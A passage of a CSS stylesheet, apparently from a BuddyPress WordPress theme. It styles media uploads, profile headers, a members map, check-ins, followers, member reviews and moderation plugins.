  text-indent: 0;
  height: 13px;
  overflow: hidden;
  font-weight: 600;
  border-radius: 500px;
  white-space: pre;
  width: auto;
  pointer-events: none;
}

.plupload_file_status {
  height: 10px !important;
}

.plupload_file_name .dashicons {
  color: inherit !important;
}

.plupload_file_name .dashicons:hover {
  opacity: .7;
}

.rtmedia-no-media-found {
  min-height: 0 !important;
  text-align: center;
}

#rtmedia-uploader-form .rtm-plupload-list li,
form .rtmedia-container .rtm-plupload-list li,
#rtmedia_uploader_filelist li {
  max-width: 160px !important;
}

#rtmedia-uploader-form .rtm-plupload-list li canvas,
form .rtmedia-container .rtm-plupload-list li canvas,
#rtmedia_uploader_filelist li canvas {
  width: 100%;
  height: auto;
}

.plupload_file_action .ui-icon {
  text-indent: 0;
}

.rtm-upload-edit-title-wrapper {
  margin-bottom: 10px;
}

#rtm-file_upload-ui {
  position: relative;
}

#buddypress #rtm-drop-files-title {
  padding-top: 10%;
  z-index: 2;
}

.rtm-like-comments-info:after {
  display: none;
}

/* Featured media in profile header */
@media (min-width: 992px) {
  #buddypress .profile-header__featured-media-col {
    max-width: 50px;
  }
}

#buddypress .profile-header__featured-media {
  position: relative;
}

#buddypress .profile-header__featured-media .rtmedia-list {
  margin: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

#buddypress .profile-header__featured-media .rtmedia-list-item {
  overflow: hidden;
  padding: 0 !important;
}

@media (min-width: 768px) {
  #buddypress .profile-header__featured-media .rtmedia-list-item:not(:last-child) {
    margin-bottom: 10px;
  }
}

#buddypress .profile-header__featured-media .rtmedia-list-item img {
  object-fit: cover;
  object-position: center;
  border-radius: 0.25rem;
  overflow: hidden;
  background-color: #fff;
  width: 65px;
  height: 65px;
}

@media (min-width: 768px) {
  #buddypress .profile-header__featured-media .rtmedia-list-item img {
    width: 54px;
    height: 54px;
  }
}

#buddypress .profile-header__featured-media .rtmedia-items-more {
  position: absolute;
  bottom: 0;
  z-index: 2;
  background: none;
}

#buddypress .profile-header__featured-media .rtmedia-items-more > a {
  background-color: rgba(0, 0, 0, 0.65) !important;
  color: #fff !important;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  font-size: 1em;
  min-width: 50px;
  min-height: 50px;
  border-radius: 0.25rem;
  overflow: hidden;
}

#buddypress .profile-header__featured-media .rtmedia-items-more > a:hover {
  background-color: rgba(0, 0, 0, 0.8) !important;
}

#buddypress .profile-header__featured-media .rtmedia-items-more > a:before {
  font-family: var(--grimlock-icon-plus-font-family) !important;
  content: var(--grimlock-icon-plus);
  font-weight: 100;
  font-size: 1rem;
}

#buddypress .profile-header__featured-media .rtmedia-items-more .rtmedia-items-more__view:before {
  font-family: var(--grimlock-icon-eye-font-family) !important;
  content: var(--grimlock-icon-eye);
  font-weight: 100;
}

#buddypress .profile-header__featured-media .rtmedia-items-more .rtmedia-items-more__add:before {
  font-family: var(--grimlock-icon-plus-font-family) !important;
  content: var(--grimlock-icon-plus);
  font-weight: 100;
}

#buddypress #activity-stream .rtm-ac-privacy-updated {
  display: block;
  background: #3DBDB6;
  padding: 0.5rem;
  position: absolute;
  right: 0;
  bottom: 0;
  font-size: .9em;
  margin: 0;
  color: #fff;
  z-index: 2;
}

@media (min-width: 992px) {
  #buddypress .profile-header__featured-media-col {
    max-width: 54px;
  }
}

#buddypress .profile-header__featured-media {
  position: relative;
}

#buddypress .profile-header__featured-media .rtmedia-list {
  margin: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

#buddypress .profile-header__featured-media .rtmedia-list-item {
  overflow: hidden;
  padding: 0 !important;
}

@media (min-width: 768px) {
  #buddypress .profile-header__featured-media .rtmedia-list-item:not(:last-child) {
    margin-bottom: 10px;
  }
}

#buddypress .profile-header__featured-media .rtmedia-list-item img {
  border-radius: 0.25rem;
  overflow: hidden;
  background-color: #fff;
  object-fit: cover;
  object-position: center;
}

@media (min-width: 768px) {
  #buddypress .profile-header__featured-media .rtmedia-list-item img {
    width: 54px;
    height: 54px;
  }
}

#buddypress .profile-header__featured-media .rtmedia-items-more {
  position: absolute;
  bottom: 0;
  z-index: 2;
  background: none;
}

#buddypress .profile-header__featured-media .rtmedia-items-more > a {
  background-color: rgba(0, 0, 0, 0.65) !important;
  color: #fff !important;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  font-size: 1em;
  min-width: 54px;
  min-height: 54px;
  border-radius: 0.25rem;
  overflow: hidden;
}

#buddypress .profile-header__featured-media .rtmedia-items-more > a:hover {
  background-color: rgba(0, 0, 0, 0.8) !important;
}

.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form {
  padding: 1.5rem;
}

.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form div.submit {
  width: auto;
  margin: 1.5rem -1.5rem -1.5rem -1.5rem;
  padding: 1.5rem;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form div.submit::after {
  display: block;
  clear: both;
  content: "";
}

.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form div.submit input:last-of-type {
  margin: 0;
  min-width: 100px;
  float: right;
}

#buddypress .profile-content__body .rtmedia-list {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}

#buddypress .profile-content__body .rtmedia-list .rtmedia-list-item {
  position: relative;
  padding: 0 !important;
  flex: 0 0 20%;
  max-width: 20%;
  width: 100%;
}

/**
 * AddToAny Share Buttons
 *
 * Increases engagement by helping people share your posts and pages to any service.
 * https://wordpress.org/plugins/add-to-any/
 */
.buddypress.directory.members .grimlock--page-content,
.buddypress.directory.groups .grimlock--page-content,
.buddypress.directory.activity .grimlock--page-content,
.buddypress.groups.single-item .grimlock--page-content,
.buddypress.bp-user:not(.activity-permalink) .grimlock--page-content,
.buddypress.register .grimlock--page-content,
.buddypress.groups.group-create .grimlock--page-content {
  margin: 0 !important;
  padding: 0 !important;
  border: 0 !important;
  border-radius: 0 !important;
  background: none !important;
  box-shadow: none !important;
}

.buddypress.directory.members.single [id^="post-"],
.buddypress.directory.members.page [id^="post-"],
.buddypress.directory.groups.single [id^="post-"],
.buddypress.directory.groups.page [id^="post-"],
.buddypress.directory.activity.single [id^="post-"],
.buddypress.directory.activity.page [id^="post-"],
.buddypress.groups.single-item.single [id^="post-"],
.buddypress.groups.single-item.page [id^="post-"],
.buddypress.bp-user:not(.activity-permalink).single [id^="post-"],
.buddypress.bp-user:not(.activity-permalink).page [id^="post-"],
.buddypress.register.single [id^="post-"],
.buddypress.register.page [id^="post-"],
.buddypress.groups.group-create.single [id^="post-"],
.buddypress.groups.group-create.page [id^="post-"] {
  margin-bottom: 0;
}

.buddypress.directory.members div.addtoany_share_save_container,
.buddypress.directory.members div.a2a_floating_style,
.buddypress.directory.groups div.addtoany_share_save_container,
.buddypress.directory.groups div.a2a_floating_style,
.buddypress.directory.activity div.addtoany_share_save_container,
.buddypress.directory.activity div.a2a_floating_style,
.buddypress.groups.single-item div.addtoany_share_save_container,
.buddypress.groups.single-item div.a2a_floating_style,
.buddypress.bp-user:not(.activity-permalink) div.addtoany_share_save_container,
.buddypress.bp-user:not(.activity-permalink) div.a2a_floating_style,
.buddypress.register div.addtoany_share_save_container,
.buddypress.register div.a2a_floating_style,
.buddypress.groups.group-create div.addtoany_share_save_container,
.buddypress.groups.group-create div.a2a_floating_style {
  display: none;
}

/**
 * Advanced noCaptcha & invisible Captcha
 *
 * Show noCaptcha or invisible captcha in Comment Form.
 * https://wordpress.org/plugins/advanced-nocaptcha-recaptcha/
 */
.anr_captcha_field {
  margin-bottom: 1rem;
}

.register-sections .anr_captcha_field {
  margin-top: 1rem;
}

/**
 * BP GeoLocation features
 *
 */
/* Layout */
.grimlock-buddypress-membersmap .grimlock--page-header {
  display: none !important;
}

.grimlock-buddypress-membersmap .site-content {
  padding: 0 !important;
}

.grimlock-buddypress-membersmap .site-content > .region__container {
  padding: 0 !important;
  width: 100% !important;
  max-width: 100% !important;
}

.grimlock-buddypress-membersmap .site-content > .region__container > .region__row {
  margin: 0 !important;
  overflow: hidden;
}

.grimlock-buddypress-membersmap #buddypress {
  padding: 0 !important;
  margin: 0 !important;
}

@media screen and (min-width: 768px) {
  .grimlock-buddypress-membersmap #buddypress {
    height: 90vh;
  }
}

@media screen and (min-width: 768px) {
  .grimlock-buddypress-membersmap .members-map-wrapper,
  .grimlock-buddypress-membersmap .members-map-wrapper .members-map,
  .grimlock-buddypress-membersmap .members-dir-map-content,
  .grimlock-buddypress-membersmap .members-dir-map-sidebar,
  .grimlock-buddypress-membersmap #members-dir-map,
  .grimlock-buddypress-membersmap .members-dir-map > .row {
    height: 100% !important;
  }
}

/* Map content */
#members-dir-map .alert {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 9999;
}

@media screen and (min-width: 768px) {
  #collapseMap {
    display: block !important;
    height: 100% !important;
    visibility: visible !important;
  }
}

.members-map-pin-popup {
  text-align: center;
}

.members-map-pin-popup .avatar {
  width: 80px;
  height: 80px;
  margin-bottom: .5rem;
  object-fit: cover;
  object-position: center;
  border-radius: 500px;
}

.members-map-pin-popup hr {
  margin: 10px 0 !important;
  opacity: .1;
}

.members-map-pin-popup .members-map-pin-popup__name a {
  font-weight: 600;
  color: inherit !important;
}

/* Sidebar */
.members-dir-map-sidebar {
  box-shadow: 0 0 70px rgba(0, 0, 0, 0.25);
  position: relative;
  z-index: 3;
}

.members-dir-map-sidebar .bps_form {
  display: flex;
  flex-wrap: wrap;
  margin-left: -1rem;
  margin-right: -1rem;
}

.members-dir-map-sidebar .bps-editfield {
  max-width: 100%;
  flex: 0 0 100%;
  padding-left: 1rem;
  padding-right: 1rem;
  margin-top: 0 !important;
  margin-bottom: 1rem;
}

@media screen and (min-width: 768px) {
  .members-dir-map-sidebar .bps-editfield {
    max-width: 50%;
    flex: 0 0 50%;
  }
}

.members-dir-map-sidebar .bps-editfield.bps-distance, .members-dir-map-sidebar .bps-editfield.bps-range, .members-dir-map-sidebar .bps-editfield.bps-integer-range, .members-dir-map-sidebar .bps-editfield.bps-date-range, .members-dir-map-sidebar .bps-editfield.bps-range-select {
  max-width: 100%;
  flex: 0 0 100%;
}

.members-dir-map-sidebar .bps-editfield input[type="text"],
.members-dir-map-sidebar .bps-editfield input[type="search"],
.members-dir-map-sidebar .bps-editfield input[type="url"],
.members-dir-map-sidebar .bps-editfield input[type="email"],
.members-dir-map-sidebar .bps-editfield input[type="date"],
.members-dir-map-sidebar .bps-editfield input[type="number"],
.members-dir-map-sidebar .bps-editfield .bps-custom-select select {
  height: 48px;
  padding: .5rem 1.1rem;
  line-height: 1em;
}

.members-dir-map-sidebar .bps-editfield .bps-custom-select {
  height: 48px;
}

.members-dir-map-sidebar .bps-editfield .bps-custom-select select {
  height: 100%;
}

.members-dir-map-sidebar .submit {
  padding-left: 1rem;
  padding-right: 1rem;
  margin-top: 0;
}

.members-dir-map-sidebar .bps_filters {
  font-size: .9em;
}

.members-dir-map-sidebar .bps_filters {
  background: rgba(0, 0, 0, 0.04);
  color: inherit !important;
  width: 100%;
  left: 0;
  position: relative;
}

.members-dir-map-sidebar .bps_filters_reset {
  top: 5px;
  right: 5px;
}

.members-dir-map-sidebar .widget + .widget {
  margin-top: 2rem;
}

.members-dir-map-sidebar .widget .widget-title {
  font-size: 1em;
}

.members-dir-map-sidebar .widget .textwidget {
  font-size: .95rem;
}

.members-dir-map-sidebar hr {
  margin: 2rem -1.5rem;
  opacity: .1;
}

.members-dir-map-sidebar .members-dir-map-sidebar__header a.text-muted:hover {
  opacity: 1 !important;
}

#markerLayer img {
  width: 40px !important;
  height: 40px !important;
  object-fit: cover;
  object-position: center;
  border-radius: 500px !important;
  overflow: hidden !important;
  box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.3) !important;
  transition: all .2s ease-in-out;
  -webkit-transform: scale(1) !important;
          transform: scale(1) !important;
  top: 10px !important;
  left: 10px !important;
  background-color: #fff;
}

#markerLayer img:hover {
  -webkit-transform: scale(0.9) !important;
          transform: scale(0.9) !important;
  box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.1) !important;
}

/* Google Map API related */
@media screen and (max-width: 768px) {
  .members-map {
    height: 300px !important;
  }
}

.members-map .gm-style {
  font-family: inherit !important;
}

.members-map button.gm-control-active {
  overflow: hidden !important;
  background: #fff !important;
  border-radius: 0 !important;
}

.members-map button.gm-control-active:first-of-type {
  border-top-left-radius: .25rem !important;
  border-top-right-radius: .25rem !important;
}

.members-map button.gm-control-active:last-of-type {
  border-bottom-left-radius: .25rem !important;
  border-bottom-right-radius: .25rem !important;
}

.members-map button.gm-control-active img {
  width: 10px !important;
  height: 10px !important;
}

.members-map button.gm-control-active:hover {
  background: #f5f5f5 !important;
}

.members-map button.gm-control-active + div {
  display: none !important;
}

.members-map button.gm-control-active.gm-fullscreen-control img {
  width: 13px !important;
  height: 13px !important;
}

.members-map .gmnoprint[controlwidth] > div {
  background: none !important;
  box-shadow: none !important;
}

.members-map .gm-style-pbc {
  display: none !important;
}

.members-map .gm-ui-hover-effect {
  top: 0 !important;
  right: 0 !important;
  background: currentColor !important;
  border-radius: 0 !important;
  width: 25px !important;
  height: 25px !important;
  display: flex !important;
  align-items: center;
  justify-content: center;
}

.members-map .gm-ui-hover-effect img {
  -webkit-filter: invert(100%);
          filter: invert(100%);
  margin: 0 !important;
  top: 0 !important;
}

.members-map .gm-style .gm-style-iw-c {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.25);
  padding: 1rem !important;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  width: 100%;
  max-height: 200px !important;
  overflow: scroll;
}

.members-map .gm-style .gm-style-iw-c::-webkit-scrollbar {
  display: none;
}

.members-map .gm-style .gm-style-iw-c .gm-style-iw-d {
  width: 100%;
  text-align: center;
  overflow: auto !important;
  max-height: 200px !important;
}

.members-map .gm-style .gm-style-iw-c .gm-style-iw-d::-webkit-scrollbar {
  display: none;
}

.members-map a[href*="https://maps.google.com"] {
  display: inline-block !important;
  opacity: .35 !important;
  position: relative !important;
  top: -5px !important;
  left: 5px !important;
}

.members-map a[href*="https://maps.google.com"]:hover {
  opacity: 1 !important;
}

.members-map div[style*="assets/images/map/"] {
  font-family: inherit !important;
}

.pac-container {
  z-index: 999999;
  font-family: inherit;
}

.pac-container.pac-logo:after {
  display: none !important;
}

[data-toggle="collapse"] .visible--collapsed {
  display: none;
}

[data-toggle="collapse"].collapsed .hidden--collapsed {
  display: none;
}

[data-toggle="collapse"].collapsed .visible--collapsed {
  display: inline-block;
}

.buddypress.location.bp-user #subnav {
  display: none !important;
}

/**
 * BuddyPress Checkins
 *
 * Allows BuddyPress members to share their location when they are posting activities
 * https://wordpress.org/plugins/bp-check-in/
 */
.bpchk-marker-container {
  position: absolute;
  top: 15px;
  right: 15px;
  padding: 0;
  z-index: 999;
}

.bpchk-marker-container i {
  margin: 0;
  font-size: 1.1rem;
  width: 30px;
  height: 30px;
  border: 2px solid currentColor;
  color: inherit;
  transition: all .2s ease-in-out;
}

.bpchk-marker-container i:hover {
  opacity: .6;
}

#bpchk-place-map {
  padding-top: 1rem;
  padding-bottom: 1rem;
  overflow: hidden;
}

@media screen and (min-width: 768px) {
  #bpchk-place-map {
    padding-left: 75px;
  }
}

.bp-checkins.bp-checkin-panel {
  margin: 1rem 0;
  border: 0;
}

.checkin-by-autocomplete {
  background-color: rgba(0, 0, 0, 0.04);
  border: 0;
  margin-bottom: 1rem;
  padding: 1rem;
  height: auto;
}

#bpchk-autocomplete-place {
  text-indent: 0;
  padding: .3rem 1rem;
  margin-bottom: 1rem;
  height: 45px;
}

label[for="bpchk-add-as-place"] {
  margin-left: 5px;
}

#checkin-by-autocomplete-map {
  border: 0;
  overflow: hidden;
  height: 350px;
}

/**
 * BuddyPress Followers
 *
 * The plugin works similar to the friends component, however the connection does not need to be accepted by the person being followed.
 * https://github.com/r-a-y/buddypress-followers
 */
.buddypress.bp-user.followers #subnav,
.buddypress.bp-user.following #subnav {
  display: none !important;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #members-following-personal-li,
  #buddypress:not(.youzer) #members-followers-personal-li {
    position: absolute;
    top: calc(-70px - 30px);
    right: 15px;
    z-index: 9999;
    text-align: right;
    color: #fff;
    margin: 0 !important;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
  }
  #buddypress:not(.youzer) #members-following-personal-li > a,
  #buddypress:not(.youzer) #members-followers-personal-li > a {
    display: block;
    color: #fff !important;
    padding: 22px 10px !important;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25);
  }
  #buddypress:not(.youzer) #members-following-personal-li > a:before, #buddypress:not(.youzer) #members-following-personal-li > a:after,
  #buddypress:not(.youzer) #members-followers-personal-li > a:before,
  #buddypress:not(.youzer) #members-followers-personal-li > a:after {
    content: none !important;
  }
  #buddypress:not(.youzer) #members-following-personal-li > a:hover,
  #buddypress:not(.youzer) #members-followers-personal-li > a:hover {
    opacity: .75;
  }
  #buddypress:not(.youzer) #members-following-personal-li > a span,
  #buddypress:not(.youzer) #members-followers-personal-li > a span {
    background: none !important;
    border: 0 !important;
    padding: 0 !important;
    font-size: 1em !important;
    color: inherit !important;
  }
  #buddypress:not(.youzer) #members-followers-personal-li {
    right: 130px;
  }
}

/**
 * User Switching
 *
 * Allows you to quickly swap between user accounts.
 * https://wordpress.org/plugins/user-switching/
 */
#user_switching_switch_on {
  text-align: center;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 0.8em;
  font-weight: 400 !important;
}

#user_switching_switch_on a {
  padding: 1rem;
  display: block;
}

#user_switching_switch_on a:hover {
  opacity: .85;
}

/**
 * Mutual Buddies
 *
 * Display a list of mutual friends on a BuddyPress member’s profile and members list.
 * https://wordpress.org/plugins/mutual-buddies/
 */
.mfp-bg {
  z-index: 99999;
}

.mfp-wrap {
  z-index: 999999;
}

#buddypress.bmf-white-popup {
  max-width: 100%;
  max-height: none;
  padding: 2rem;
}

#buddypress.bmf-white-popup header {
  border-bottom: none;
}

#buddypress.bmf-white-popup .popup-scroll {
  max-height: none;
  overflow: visible !important;
}

#buddypress.bmf-white-popup .bmf-spinner {
  -webkit-animation: none;
          animation: none;
  background: none;
}

#buddypress.bmf-white-popup .bmf-spinner:before {
  display: inline-block;
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2em;
}

#buddypress.bmf-white-popup ul#members-list li {
  overflow: auto !important;
}

#buddypress.bmf-white-popup ul#members-list li .hmk-trigger-match {
  display: none;
}

.bp-card-list .mutual-friends {
  width: auto;
  text-align: left;
  padding: .5rem;
  font-size: 12px;
  text-decoration: none !important;
  opacity: 1;
}

.bp-card-list .mutual-friends:not(:hover) {
  color: inherit;
}

.bp-card-list .mutual-friends, .bp-card-list .mutual-friends:focus {
  outline: 0 !important;
}

/**
 * BP Invite Anyone
 *
 * Allows you to populate the invitation checklist with the entire membership of the site
 * https://wordpress.org/plugins/invite-anyone/
 *
 */
#create-group-form ul.first,
#send-invite-form ul.first {
  padding: 0;
}

/**
 * BuddyPress Featured Members
 *
 * Allows creating/displaying list of featured members.
 * https://wordpress.org/plugins/bp-featured-members/
 */
.widget_bp_featured_members_list_widget .lSSlideOuter .lSSlide {
  display: block !important;
  margin: 0;
  height: auto !important;
}

.widget_bp_featured_members_list_widget .lSSlideOuter .lSPager > li > a {
  background-color: rgba(0, 0, 0, 0.04);
}

.widget_bp_featured_members_list_widget .lSSlideOuter .lSPager > li.active > a, .widget_bp_featured_members_list_widget .lSSlideOuter .lSPager > li:hover > a {
  background-color: #245CC5;
}

.widget_bp_featured_members_list_widget #members-list {
  margin: 0;
}

.widget_bp_featured_members_list_widget #members-list .bp-card-list__item {
  max-width: 100%;
  flex: 0 0 100%;
  padding: 0;
}

.widget_bp_featured_members_list_widget .pag-bottom,
.widget_bp_featured_members_list_widget .pag-top,
.widget_bp_featured_members_list_widget br,
.widget_bp_featured_members_list_widget hr {
  display: none;
}

.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  margin: 0;
}

.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary {
  background: none;
  color: inherit;
  font-weight: 600;
  padding: 9px;
}

.vex.vex-theme-flat-attack .vex-content ul {
  padding-left: 0;
  margin-bottom: 0;
  margin-top: .5rem;
}

.vex.vex-theme-flat-attack .vex-content ul li {
  height: auto;
  pointer-events: none;
  display: flex;
  align-items: center;
  padding: 0 .75rem;
  margin-bottom: .6rem;
  border-radius: 3px;
}

.vex.vex-theme-flat-attack .vex-content ul li a {
  font-weight: 400;
}

.vex.vex-theme-flat-attack .vex-content ul li span {
  width: auto;
  margin: 0;
  padding: 0;
}

.vex.vex-theme-flat-attack .vex-content {
  padding: 2em;
  overflow: hidden;
  border-style: solid;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
}

/**
 * Activity Reactions For Buddypress
 *
 * Helps you to have Facebook-like 7 emotions for reacting on any activity update.
 * https://wordpress.org/plugins/activity-reactions-for-buddypress/
 */
#ai_ar_main #ai_main_activity_reaction {
  display: flex;
  align-items: center;
}

#ai_ar_main .ai_bp_reactions_default_cont > .ai_emo_button {
  padding: 0 12px 0 12px !important;
  display: inline-block !important;
  vertical-align: middle;
  background: rgba(0, 0, 0, 0.04);
  line-height: 22px;
  height: 25px;
  border-radius: 500px;
  font-size: 0.9rem !important;
}

#ai_ar_main .ai_bp_reactions_default_cont > .ai_emo_button > img {
  display: inline-block !important;
  vertical-align: middle !important;
  margin: 0 !important;
  max-width: 20px !important;
  max-height: 20px !important;
  width: auto !important;
  height: auto !important;
  margin-right: 3px !important;
}

#ai_ar_main .ai_bp_reactions_default_cont > .ai_emo_button > img[src*="/unlike.png"] {
  display: none !important;
}

#ai_ar_main .ai_bp_reactions_default_cont > .ai_emo_button span {
  display: inline-block;
  vertical-align: middle;
  padding: 0 !important;
  position: relative;
  top: 1px;
}

#ai_ar_main .ai_bp_reactions_default_cont > .ai_emo_button:hover {
  background-color: transparent !important;
}

#ai_ar_main .main_smiley_div ul#ai_bp_ul li, #ai_ar_main .main_smiley_div ul#ai_bp_ul li:hover {
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
  transition: none !important;
  transition-delay: 0s !important;
  -webkit-animation-delay: 0s !important;
          animation-delay: 0s !important;
}

#ai_ar_main .main_smiley_div ul#ai_bp_ul li a {
  display: block;
  transition-delay: 0s !important;
  -webkit-animation-delay: 0s !important;
          animation-delay: 0s !important;
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

#ai_ar_main .main_smiley_div ul#ai_bp_ul li a img, #ai_ar_main .main_smiley_div ul#ai_bp_ul li a img:hover {
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
  transition: none !important;
  transition-delay: 0s !important;
  -webkit-animation-delay: 0s !important;
          animation-delay: 0s !important;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  opacity: 1;
}

#ai_ar_main .main_smiley_div ul#ai_bp_ul li a:hover {
  -webkit-transform: scale(1.2, 1.2) translate3d(0, -8px, 0) !important;
          transform: scale(1.2, 1.2) translate3d(0, -8px, 0) !important;
}

#ai_ar_main .ai_bp_reactions_overcome {
  pointer-events: none;
}

#ai_ar_main .ai_bp_reactions_counter > a {
  display: block;
  margin: 0;
}

#ai_ar_main .ai_bp_reactions_counter > a > span {
  background: rgba(0, 0, 0, 0.04);
  text-align: center;
  min-width: 25px;
  height: 25px;
  padding: 0 !important;
  border-radius: 500px;
  margin: 0 !important;
  display: block;
  line-height: 25px;
}

#ai_ar_main .ai_bp_reactions_counter > a > span:empty {
  display: none !important;
}

#ai_ar_main .ai_bp_reactions_loader {
  opacity: 0.6;
}

.ai_recent_reaction_users h5 {
  border: 0;
  text-align: left;
}

/**
 * BuddyPress Member Reviews
 *
 * Allow site members to add reviews to the other members.
 * https://wordpress.org/plugins/bp-user-profile-reviews/
 */
.bupr-bp-member-review-no-popup-add-block #bupr_save_review {
  max-width: none;
}

.bupr-save-reivew-spinner {
  padding: 10px;
  margin: 10px auto;
}

.multi-review {
  padding-left: 0;
  background: none;
  padding: 5px 10px;
}

.multi-review .bupr-criteria-content .member_stars {
  cursor: pointer;
}

.widget.bupr_members_review_setting .avatar {
  border-radius: 500px;
  width: 50px;
  height: 50px;
}

.widget.bupr_members_review_setting ul.bupr-member-main li.bupr-members .bupr-content-widget {
  margin-left: 65px;
}

.widget.bupr_members_review_setting ul.bupr-member-main li.bupr-members .bupr-meta {
  margin-top: 5px;
  vertical-align: middle;
  font-size: 0.7em;
}

.widget.bupr_members_review_setting ul.bupr-member-main li.bupr-members .bupr-meta + .bupr-meta {
  margin-left: .5rem;
}

form > .bp-member-add-form {
  padding: 1.5rem;
  margin-bottom: 1rem;
}

label[for="bupr_anonymous_review"] {
  cursor: pointer;
}

label[for="bupr_anonymous_review"] input {
  position: relative;
  top: -2px;
  margin-right: 8px;
}

.bupr-shortcode-top-members-contents > h2 {
  font-size: 1.1rem;
  padding-top: 1rem;
  padding-bottom: .5rem;
}

.bupr-shortcode-top-members-contents > h2:empty {
  display: none;
}

.bupr-shortcode-top-members-contents ul.bupr-member-main {
  padding: 1.5rem;
  margin-bottom: 1rem;
}

.bupr-shortcode-top-members-contents ul.bupr-member-main li.bupr-members:not(:last-of-type) {
  padding-bottom: 1rem;
  margin-bottom: 2rem;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.bupr-shortcode-top-members-contents ul.bupr-member-main li.bupr-members img.avatar {
  object-fit: cover;
  object-position: center;
  width: 35px;
  height: 35px;
}

@media (min-width: 576px) {
  .bupr-shortcode-top-members-contents ul.bupr-member-main li.bupr-members img.avatar {
    width: 70px;
    height: 70px;
  }
}

.bupr-shortcode-top-members-contents ul.bupr-member-main li.bupr-members .bupr-content-widget {
  display: flex;
  flex-wrap: wrap;
  margin-left: 45px;
}

@media (min-width: 576px) {
  .bupr-shortcode-top-members-contents ul.bupr-member-main li.bupr-members .bupr-content-widget {
    margin-left: 80px;
  }
}

.bupr-shortcode-top-members-contents ul.bupr-member-main li.bupr-members .bupr-member-title,
.bupr-shortcode-top-members-contents ul.bupr-member-main li.bupr-members .bupr-member-rating {
  width: 100%;
}

.bupr-shortcode-top-members-contents ul.bupr-member-main li.bupr-members .bupr-meta {
  opacity: .8;
  width: 100%;
}

@media (min-width: 768px) {
  .bupr-shortcode-top-members-contents ul.bupr-member-main li.bupr-members .bupr-meta {
    width: auto;
  }
  .bupr-shortcode-top-members-contents ul.bupr-member-main li.bupr-members .bupr-meta + .bupr-meta {
    margin-left: 1rem;
  }
}

.bp-card-list__item div[itemprop="aggregateRating"] {
  width: 100%;
  padding: .5rem;
  font-size: .8em;
  text-align: center;
  margin-left: auto;
  position: relative;
  z-index: 9;
}

.bp-card-list__item div[itemprop="aggregateRating"] .member-review-stars {
  font-size: 1rem;
}

.bp-card-list__item div[itemprop="aggregateRating"] .member-review-stars .bupr-star-rate {
  margin-right: 1px;
}

.bp-card-list__item div[itemprop="aggregateRating"] .member-review-stars .bupr-star-rate:last-child {
  margin-right: 0;
}

.bp-card-list__item .mutual-friends + div[itemprop="aggregateRating"] {
  width: auto;
}

.bp-card-list__item #bupr-view-review-btn {
  width: auto;
}

#request-review-list .bupr-row,
.bgr-single-review .bupr-row {
  padding: 1.5rem !important;
  border: 0;
  margin-bottom: 1rem;
}

#request-review-list .bupr-row img.avatar,
.bgr-single-review .bupr-row img.avatar {
  height: auto;
  max-height: none;
}

#request-review-list .bupr-row .reviewer,
.bgr-single-review .bupr-row .reviewer {
  word-break: break-word;
}

#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action #bupr-add-review-btn a:before {
  font-family: var(--grimlock-icon-edit-font-family) !important;
  content: var(--grimlock-icon-edit);
  font-weight: 100;
}

.profile-header__before-meta div[itemprop="aggregateRating"] {
  display: flex;
  flex-direction: column;
  align-items: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

@media (min-width: 768px) {
  .profile-header__before-meta div[itemprop="aggregateRating"] {
    flex-direction: row;
  }
}

.profile-header__before-meta div[itemprop="aggregateRating"] .member-review-stats {
  font-size: .9em;
  font-weight: 400;
  margin-left: 0.7rem;
  margin-top: .25rem;
}

@media (min-width: 768px) {
  .profile-header__before-meta div[itemprop="aggregateRating"] .member-review-stats {
    margin-top: 0;
  }
}

.profile-header__before-meta div[itemprop="aggregateRating"] .member-review-stars {
  position: relative;
  top: -1px;
}

/**
 * BuddyPress Moderation Tools
 *
 * Report Abuse and Community moderation solution.
 * https://buddydev.com/plugins/buddypress-moderation-tools/
 */
#buddypress .activity-meta .bpmts-report-button {
  padding: 0 12px 0 12px !important;
  display: inline-block !important;
  vertical-align: middle;
  background: rgba(0, 0, 0, 0.04);
  line-height: 1.65rem !important;
  border-radius: 500px !important;
  font-size: 0.9rem !important;
  border: 0 !important;
}

#buddypress .activity-meta .bpmts-report-button:hover {
  background-color: transparent !important;
}

#buddypress .activity-meta .bpmts-report-button:before {
